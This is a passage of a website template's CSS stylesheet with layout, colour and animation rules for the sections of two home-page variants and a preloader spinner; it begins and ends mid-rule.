            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

/*-- End About --*/
/*-- Quote --*/
.five-quote-area {
  padding-left: 70px;
  padding-right: 70px;
}

.five-quote-area .three-section-title {
  text-align: left;
  margin-bottom: 0;
}

.five-quote-area .three-section-title .sub-title {
  font-size: 15px;
}

.five-quote-area .three-section-title h2 {
  font-size: 27px;
  color: var(--whiteColor);
}

.five-quote-area .quote-wrap {
  background-color: var(--blackColor);
  padding-top: 55px;
  padding-bottom: 55px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 4px 0 0 4px;
}

.five-quote-area .quote-wrap .quote-btn {
  text-align: right;
}

.five-quote-area .quote-wrap .quote-btn a {
  display: inline-block;
  font-size: 16px;
  padding: 12px 25px 14px 25px;
  border-radius: 50px;
  overflow: hidden;
  text-align: center;
}

.five-quote-area .quote-wrap .quote-btn a i {
  display: inline-block;
  font-size: 21px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
  background-color: transparent;
  margin-right: 10px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50px;
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover:before {
  width: 0;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-quote-area .quote-img {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
  position: relative;
}

.five-quote-area .quote-img img {
  position: absolute;
  bottom: 0;
  right: 18px;
}

/*-- End Quote --*/
/*-- Service --*/
.five-service-area {
  background-color: #f3fcf4;
}

.five-service-area .three-section-title h2 {
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
}

.five-service-area .service-item {
  margin-bottom: 30px;
  background-color: #ffffff;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  padding: 50px 50px 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-service-area .service-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.five-service-area .service-item .service-img {
  margin-bottom: 35px;
}

.five-service-area .service-item h3 {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
}

.five-service-area .service-item p {
  margin-bottom: 17px;
}

.five-service-area .service-item ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.five-service-area .service-item ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 14px;
  font-size: 16px;
  color: #1a1b1e;
}

.five-service-area .service-item ul li:last-child {
  margin-bottom: 0;
}

.five-service-area .service-item ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: var(--mainColor);
  background-color: #dcf7e4;
  text-align: center;
  border-radius: 50%;
  font-size: 18px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.five-service-area .service-item .cmn-banner-btn i {
  top: 4px;
  margin-right: 0;
}

.five-service-area .service-item .service-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  display: inline-block;
  background-color: #e7faf1;
  color: var(--mainColor);
}

.five-service-area .service-item .service-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.five-service-area .service-item .service-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
}

/*-- End Service --*/
/*-- Step --*/
.five-step-area {
  background-image: unset;
}

.five-step-area:before {
  display: none;
}

.five-step-area .three-section-title h2 {
  color: var(--blackColor);
}

.five-step-area .three-section-title p {
  color: #777777;
}

.five-step-area .step-item {
  -webkit-box-shadow: 0px 0px 45px 0px #dddddd96;
          box-shadow: 0px 0px 45px 0px #dddddd96;
  margin-bottom: 30px;
}

/*-- End Step --*/
/*-- Team --*/
.five-team-area {
  background-color: #f2fcf3;
  position: relative;
}

.five-team-area .team-shape {
  position: absolute;
  top: 0;
  right: 0;
}

/*-- End Team --*/
/*-- Counter --*/
.five-counter-area .counter-item {
  margin-bottom: 30px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  text-align: center;
  position: relative;
  padding: 35px 25px 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-counter-area .counter-item:hover {
  margin-top: 15px;
}

.five-counter-area .counter-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 3px;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 70px;
  margin-bottom: 10px;
}

.five-counter-area .counter-item span {
  display: block;
  font-size: 17px;
  color: #1b2b37;
}

.five-counter-area .counter-two {
  margin-top: 15px;
}

.five-counter-area .counter-two:hover {
  margin-top: 0;
}

/*-- End Counter --*/
/*-- FAQ --*/
.five-faq-area .faq-content .accordion li {
  background-color: #f5f5f5;
}

.five-faq-area .faq-content .accordion li a {
  color: #1a1b1e;
}

/*-- End FAQ --*/
/*-- Loan --*/
.five-loan-area {
  padding-bottom: 70px;
}

/*-- End Loan --*/
/*-- Lover --*/
.five-lover-area .three-section-title h2 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.five-lover-area .lover-item {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 70px;
}

.five-lover-area .lover-item:hover {
  background-color: #f7f7f7;
}

.five-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.five-lover-area .lover-item ul li .lover-content {
  position: relative;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img {
  position: absolute;
  bottom: -80px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img img {
  border-radius: 50%;
  border: 5px solid #ffffff;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon {
  position: absolute;
  top: -10px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon i {
  display: inline-block;
  color: #b2ebd4;
  font-size: 45px;
}

/*-- End Lover --*/
/*-- Blog --*/
.five-blog-area {
  background-color: #dcf8ef;
}

.five-blog-area .one-section-title h2 {
  font-size: 40px;
}

.five-blog-area .blog-item .blog-bottom ul li i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.five-subscribe-area {
  background-color: #15d1a5;
  padding-bottom: 0;
}

.five-subscribe-area .subscribe-wrap {
  padding-top: 50px;
  padding-bottom: 60px;
  padding-left: 0;
  padding-right: 0;
  background-image: unset;
  text-align: left;
}

.five-subscribe-area .subscribe-wrap:before {
  display: none;
}

.five-subscribe-area .subscribe-wrap h2 {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
  border: 1px solid transparent;
  outline: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
  width: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover {
  color: #fff;
  background-color: var(--mainColor);
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  background: #000;
}

.five-subscribe-area .subscribe-wrap .sub-img {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.five-footer-area {
  background-image: url("../img/home-five/footer-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.five-footer-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .96;
}

.five-footer-area .footer-item {
  position: relative;
}

.five-footer-area .footer-item .footer-logo p {
  color: #777777;
}

.five-footer-area .footer-item .footer-logo ul li a {
  color: var(--mainColor);
  border: 1px solid var(--mainColor);
}

.five-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-footer-area .footer-item .footer-quick h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-quick ul li a {
  color: #777777;
}

.five-footer-area .footer-item .footer-address h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-address .form-group .form-control {
  background-color: var(--whiteColor);
  border: 1px solid #ababab;
}

.five-footer-area .footer-item .footer-address .footer-form-btn {
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-footer-area .footer-item .footer-address .footer-form-btn:hover {
  background: var(--blackColor);
}

.five-footer-area .copyright-area {
  border-top: 1px solid #e6e6e6;
  position: relative;
}

.five-footer-area .copyright-area .copyright-item p {
  color: #777777;
}

.five-footer-area .copyright-area .copyright-item p a {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Five CSS -----*/
/*----- Home Six CSS -----*/
/*-- Banner --*/
.six-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  height: 850px;
}

.six-banner-area .banner-img {
  position: absolute;
  top: 45px;
  left: -100px;
  max-width: 960px;
}

.six-banner-area .banner-content {
  position: relative;
  z-index: 1;
  max-width: 500px;
}

.six-banner-area .banner-content h1 {
  font-size: 70px;
  font-weight: 700;
  margin-bottom: 0;
}

.six-banner-area .banner-content h1 span {
  font-weight: 500;
  font-size: 70px;
}

.six-banner-area .banner-content ul {
  margin-top: 20px;
}

.six-banner-area .banner-content ul span {
  margin-left: 2px;
}

/*-- End Banner --*/
/*-- Quote --*/
.six-quote-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding-top: 50px;
  padding-bottom: 55px;
}

.six-quote-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .90;
}

.six-quote-area .quote-wrap {
  background-color: unset;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
  position: relative;
  z-index: 1;
}

.six-quote-area .quote-content {
  position: relative;
  z-index: 1;
}

/*-- End Quote --*/
/*-- Loan --*/
.six-loan-area {
  background-color: var(--whiteColor);
}

.six-loan-area .loan-item {
  background-color: #dcf7ea;
}

.six-loan-area .loan-item i {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.six-loan-area .loan-item h3 {
  color: #08104d;
}

.six-loan-area .loan-item p {
  color: #667c71;
}

.six-loan-area .loan-item a {
  color: #13cc70;
}

.six-loan-area .loan-item:hover {
  background-color: #13cc70;
}

.six-loan-area .loan-item:hover i {
  color: var(--whiteColor);
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover h3 {
  color: var(--whiteColor);
}

.six-loan-area .loan-item:hover p {
  color: #d5ffea;
}

.six-loan-area .loan-item:hover a {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover a i {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .owl-theme .owl-dots .owl-dot span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  background-color: #13cc70;
}

/*-- End Loan --*/
/*-- About --*/
.six-about-area {
  padding-top: 20px;
}

.six-about-area .about-shape {
  position: absolute;
  top: 0;
  left: 0;
}

.six-about-area .about-img img:nth-child(1) {
  position: relative;
}

.six-about-area .about-img img:nth-child(2) {
  left: unset;
  right: 0;
  bottom: 0;
  z-index: 1;
}

/*-- End About --*/
/*-- Contact --*/
.six-contact-area .contact-content {
  position: relative;
  top: 100px;
  background-color: #fefefe;
}

.six-contact-area .contact-content .three-section-title {
  margin-left: 0;
}

.six-contact-area .contact-content .three-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.six-contact-area .contact-content .form-group .form-control {
  border: 1px solid #d8d8d8;
}

.six-contact-area .contact-content .form-group .form-control:focus {
  border: 1px solid #d8d8d8;
}

/*-- End Contact --*/
/*-- Counter --*/
.six-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #f9f9f9;
  padding-top: 200px;
}

.six-counter-area .counter-item {
  position: relative;
  margin-bottom: 20px;
}

.six-counter-area .counter-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.six-counter-area .counter-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
}

.six-counter-area .counter-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 55%;
          flex: 0 0 55%;
  max-width: 55%;
  margin-left: 10px;
}

.six-counter-area .counter-item .progress {
  width: 100px;
  height: 100px;
  line-height: 100px;
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  position: relative;
  display: inline-block;
}

.six-counter-area .counter-item .progress:after {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 7px solid #dccec0;
  position: absolute;
  top: 0;
  left: 0;
}

.six-counter-area .counter-item .progress > span {
  width: 50%;
  height: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  z-index: 1;
}

.six-counter-area .counter-item .progress .progress-left {
  left: 0;
}

.six-counter-area .counter-item .progress .progress-bar {
  width: 100%;
  height: 100%;
  background: none;
  border-width: 7px;
  border-style: solid;
  position: absolute;
  top: 0;
}

.six-counter-area .counter-item .progress .progress-left .progress-bar {
  left: 100%;
  border-top-right-radius: 80px;
  border-bottom-right-radius: 80px;
  border-left: 0;
  -webkit-transform-origin: center left;
          transform-origin: center left;
}

.six-counter-area .counter-item .progress .progress-right {
  right: 0;
}

.six-counter-area .counter-item .progress .progress-right .progress-bar {
  left: -100%;
  border-top-left-radius: 80px;
  border-bottom-left-radius: 80px;
  border-right: 0;
  -webkit-transform-origin: center right;
          transform-origin: center right;
  -webkit-animation: loading-1 1.8s linear forwards;
          animation: loading-1 1.8s linear forwards;
}

.six-counter-area .counter-item .progress .progress-value {
  width: 90%;
  height: 90%;
  border-radius: 50%;
  background: transparent;
  font-size: 24px;
  color: #fff;
  line-height: 135px;
  text-align: center;
  position: absolute;
  top: 5%;
  left: 5%;
}

.six-counter-area .counter-item .progress .progress-value i {
  display: inline-block;
  color: #262424;
  font-size: 48px;
  position: relative;
  top: -10px;
}

.six-counter-area .counter-item .progress.blue .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.blue .progress-left .progress-bar {
  -webkit-animation: loading-2 1.5s linear forwards 1.8s;
          animation: loading-2 1.5s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.yellow .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.yellow .progress-left .progress-bar {
  -webkit-animation: loading-3 1s linear forwards 1.8s;
          animation: loading-3 1s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.pink .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.pink .progress-left .progress-bar {
  -webkit-animation: loading-4 0.4s linear forwards 1.8s;
          animation: loading-4 0.4s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.green .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.green .progress-left .progress-bar {
  -webkit-animation: loading-5 1.2s linear forwards 1.8s;
          animation: loading-5 1.2s linear forwards 1.8s;
}

@-webkit-keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@-webkit-keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@-webkit-keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@-webkit-keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@-webkit-keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@media only screen and (max-width: 990px) {
  .six-counter-area .counter-item .progress {
    margin-bottom: 20px;
  }
}

.six-counter-area .counter-item .progress-content {
  display: inline-block;
}

.six-counter-area .counter-item .progress-content h3 {
  font-weight: 600;
  font-size: 35px;
  color: #262424;
  margin-bottom: 0px;
}

.six-counter-area .counter-item .progress-content p {
  margin-bottom: 0;
  color: #262424;
  font-size: 17px;
  text-transform: uppercase;
}

/*-- End Counter --*/
/*-- Step --*/
.six-step-area .three-section-title h2 {
  max-width: 470px;
  margin-left: auto;
  margin-right: auto;
}

.six-step-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Step --*/
/*-- Nearly --*/
.six-nearly-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.six-nearly-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .90;
}

.six-nearly-area .three-section-title h2 {
  color: var(--blackColor);
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}

.six-nearly-area .nearly-content {
  background-color: var(--whiteColor);
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-content .nav-tabs {
  border-bottom: 1px solid #f3f3f3;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 55px;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default {
  font-weight: 500;
  font-size: 18px;
  color: #a6a6a6;
  font-family: "Montserrat", sans-serif;
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #a6a6a6;
  display: inline-block;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default:last-child {
  border-right: 0;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default.active {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-nearly-area .nearly-content .tab-content {
  padding-left: 55px;
  padding-top: 25px;
  padding-right: 100px;
  padding-bottom: 40px;
}

.six-nearly-area .nearly-content .tab-content h3 {
  font-weight: 600;
  font-size: 20px;
  color: #1b2b37;
  margin-bottom: 10px;
}

.six-nearly-area .nearly-content .tab-content p {
  margin-bottom: 15px;
}

.six-nearly-area .nearly-content .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.six-nearly-area .nearly-content .tab-content ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 15px;
  color: #1a1b1e;
}

.six-nearly-area .nearly-content .tab-content ul li:last-child {
  margin-bottom: 0;
}

.six-nearly-area .nearly-content .tab-content ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  text-align: center;
  color: var(--mainColor);
  background-color: #dcf7e2;
  margin-right: 5px;
  font-size: 18px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
  margin-right: 10px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn:before {
  border-radius: 50px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn {
  display: inline-block;
  color: var(--mainColor);
  background-color: #e7f9ec;
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.six-nearly-area .nearly-img {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-img img {
  display: none;
}

/*-- End Nearly --*/
/*-- Team --*/
.six-team-area .team-item {
  padding: 0;
}

.six-team-area .team-item:hover .team-bottom h3:before {
  opacity: 1;
}

.six-team-area .team-item img {
  margin-bottom: 0;
  width: 100%;
  border-radius: 0;
  height: auto;
}

.six-team-area .team-item .team-bottom {
  padding: 25px 25px 25px;
}

.six-team-area .team-item .team-bottom h3:before {
  width: 50px;
  height: 3px;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  top: -25px;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Team --*/
/*-- Loan --*/
.seven-loan-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.seven-loan-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .80;
}

.seven-loan-area .three-section-title h2 {
  color: var(--whiteColor);
  position: relative;
}

/*-- End Loan --*/
/*-- FAQ --*/
.six-faq-area .faq-shape {
  position: absolute;
  top: 100px;
  right: 0;
}

.six-faq-area .faq-img {
  position: relative;
  margin-bottom: 30px;
}

.six-faq-area .faq-img img:nth-child(1) {
  position: relative;
}

.six-faq-area .faq-img img:nth-child(2) {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}

.six-faq-area .faq-img img:nth-child(3) {
  position: absolute;
  right: 0;
  bottom: 0;
}

.six-faq-area .faq-content {
  margin-left: 0;
}

/*-- End FAQ --*/
/*-- Lover --*/
.six-lover-area .three-section-title {
  margin-bottom: 35px;
}

.six-lover-area .lover-item {
  margin-bottom: 30px;
  margin-top: 15px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Lover --*/
/*-- Subscribe --*/
.six-subscribe-area {
  background-color: var(--whiteColor);
  margin-top: 25px;
  padding-bottom: 100px;
}

.six-subscribe-area .subscribe-wrap {
  background-image: url("../img/home-six/sub-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding-left: 50px;
  position: relative;
}

.six-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #12bc67;
  opacity: .60;
  display: block;
}

.six-subscribe-area .subscribe-wrap h2 {
  max-width: 465px;
}

.six-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 490px;
}

.six-subscribe-area .subscribe-wrap .sub-img {
  right: 50px;
}

/*-- End Subscribe --*/
/*-- Hour --*/
.six-hour-area {
  padding-top: 40px;
  padding-bottom: 10px;
  padding-left: 115px;
  padding-right: 50px;
  background-color: #fafafa;
}

.six-hour-area .hour-item {
  margin-bottom: 30px;
  position: relative;
}

.six-hour-area .hour-item:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 62px;
  right: 0;
  top: 0;
  background-color: #cdcdcd;
}

.six-hour-area .hour-item i {
  display: inline-block;
  color: #262424;
  font-size: 35px;
  position: absolute;
  top: 0;
  left: 0;
}

.six-hour-area .hour-item .hour-inner {
  padding-left: 50px;
}

.six-hour-area .hour-item .hour-inner h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 5px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-hour-area .hour-item .hour-inner span {
  display: block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
}

.six-hour-area .hour-item .hour-inner a {
  display: inline-block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
  border-bottom: 1px solid #2e2e2e;
}

.six-hour-area .hour-item .hour-inner a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

.six-hour-area .hour-item:last-child:before {
  display: none;
}

.six-hour-area .hour-right:before {
  display: none;
}

/*-- End Hour --*/
/*----- End Home Six CSS -----*/
/*----- Preloader CSS -----*/
.loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.spinner {
  width: 40px;
  height: 40px;
  background-color: var(--whiteColor);
  margin: 100px auto;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
          animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
